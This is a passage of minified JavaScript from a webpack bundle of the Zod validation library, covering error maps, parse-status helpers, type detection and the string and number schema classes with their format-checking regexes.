i=n(r(8412));t.defaultErrorMap=i.default;let o=i.default;t.setErrorMap=function(e){o=e},t.getErrorMap=function(){return o}},6340:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(548),t),i(r(6258),t),i(r(9201),t),i(r(4705),t),i(r(5226),t),i(r(7442),t)},5759:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.errorUtil=void 0,(r=t.errorUtil||(t.errorUtil={})).errToObj=e=>"string"==typeof e?{message:e}:e||{},r.toString=e=>"string"==typeof e?e:null==e?void 0:e.message},6258:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.isAsync=t.isValid=t.isDirty=t.isAborted=t.OK=t.DIRTY=t.INVALID=t.ParseStatus=t.addIssueToContext=t.EMPTY_PATH=t.makeIssue=void 0;const i=r(548),o=n(r(8412));t.makeIssue=e=>{const{data:t,path:r,errorMaps:n,issueData:i}=e,o=[...r,...i.path||[]],s={...i,path:o};let a="";const c=n.filter((e=>!!e)).slice().reverse();for(const e of c)a=e(s,{data:t,defaultError:a}).message;return{...i,path:o,message:i.message||a}},t.EMPTY_PATH=[],t.addIssueToContext=function(e,r){const n=(0,t.makeIssue)({issueData:r,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,(0,i.getErrorMap)(),o.default].filter((e=>!!e))});e.common.issues.push(n)};class s{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,r){const n=[];for(const i of r){if("aborted"===i.status)return t.INVALID;"dirty"===i.status&&e.dirty(),n.push(i.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){const r=[];for(const e of t)r.push({key:await e.key,value:await e.value});return s.mergeObjectSync(e,r)}static mergeObjectSync(e,r){const n={};for(const i of r){const{key:r,value:o}=i;if("aborted"===r.status)return t.INVALID;if("aborted"===o.status)return t.INVALID;"dirty"===r.status&&e.dirty(),"dirty"===o.status&&e.dirty(),"__proto__"===r.value||void 0===o.value&&!i.alwaysSet||(n[r.value]=o.value)}return{status:e.value,value:n}}}t.ParseStatus=s,t.INVALID=Object.freeze({status:"aborted"}),t.DIRTY=e=>({status:"dirty",value:e}),t.OK=e=>({status:"valid",value:e}),t.isAborted=e=>"aborted"===e.status,t.isDirty=e=>"dirty"===e.status,t.isValid=e=>"valid"===e.status,t.isAsync=e=>"undefined"!=typeof Promise&&e instanceof Promise},9201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4705:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.getParsedType=t.ZodParsedType=t.objectUtil=t.util=void 0,function(e){e.assertEqual=e=>e,e.assertIs=function(e){},e.assertNever=function(e){throw new Error},e.arrayToEnum=e=>{const t={};for(const r of e)t[r]=r;return t},e.getValidEnumValues=t=>{const r=e.objectKeys(t).filter((e=>"number"!=typeof t[t[e]])),n={};for(const e of r)n[e]=t[e];return e.objectValues(n)},e.objectValues=t=>e.objectKeys(t).map((function(e){return t[e]})),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{const t=[];for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t},e.find=(e,t)=>{for(const r of e)if(t(r))return r},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=function(e,t=" | "){return e.map((e=>"string"==typeof e?`'${e}'`:e)).join(t)},e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(r=t.util||(t.util={})),(t.objectUtil||(t.objectUtil={})).mergeShapes=(e,t)=>({...e,...t}),t.ZodParsedType=r.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),t.getParsedType=e=>{switch(typeof e){case"undefined":return t.ZodParsedType.undefined;case"string":return t.ZodParsedType.string;case"number":return isNaN(e)?t.ZodParsedType.nan:t.ZodParsedType.number;case"boolean":return t.ZodParsedType.boolean;case"function":return t.ZodParsedType.function;case"bigint":return t.ZodParsedType.bigint;case"symbol":return t.ZodParsedType.symbol;case"object":return Array.isArray(e)?t.ZodParsedType.array:null===e?t.ZodParsedType.null:e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch?t.ZodParsedType.promise:"undefined"!=typeof Map&&e instanceof Map?t.ZodParsedType.map:"undefined"!=typeof Set&&e instanceof Set?t.ZodParsedType.set:"undefined"!=typeof Date&&e instanceof Date?t.ZodParsedType.date:t.ZodParsedType.object;default:return t.ZodParsedType.unknown}}},5995:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r),Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.z=void 0;const a=o(r(6340));t.z=a,s(r(6340),t),t.default=a},8412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(4705),i=r(7442);t.default=(e,t)=>{let r;switch(e.code){case i.ZodIssueCode.invalid_type:r=e.received===n.ZodParsedType.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case i.ZodIssueCode.invalid_literal:r=`Invalid literal value, expected ${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of 